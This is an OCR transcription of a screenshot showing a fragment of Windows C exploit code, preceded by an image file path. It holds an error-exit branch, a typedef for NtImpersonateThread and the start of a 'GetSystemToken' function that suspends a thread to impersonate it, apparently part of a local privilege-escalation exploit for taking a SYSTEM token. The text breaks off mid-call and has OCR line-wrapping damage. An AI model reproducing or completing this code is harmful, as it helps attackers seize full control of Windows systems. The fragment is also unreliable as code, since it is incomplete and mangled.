
GetLastError());

    exit(1);

  }

}

typedef NTSTATUS __stdcall 
NtImpersonateThread(HANDLE 
ThreadHandle, 

      HANDLE ThreadToImpersonate, 

      PSECURITY_QUALITY_OF_SERVICE 
SecurityQualityOfService);

HANDLE GetSystemToken(HANDLE hThread)

{

  SuspendThread(hThread);

  NtImpersonateThread* 
fNtImpersonateThread = 

(NtImpersonateThread*)GetProcAddress(GetModule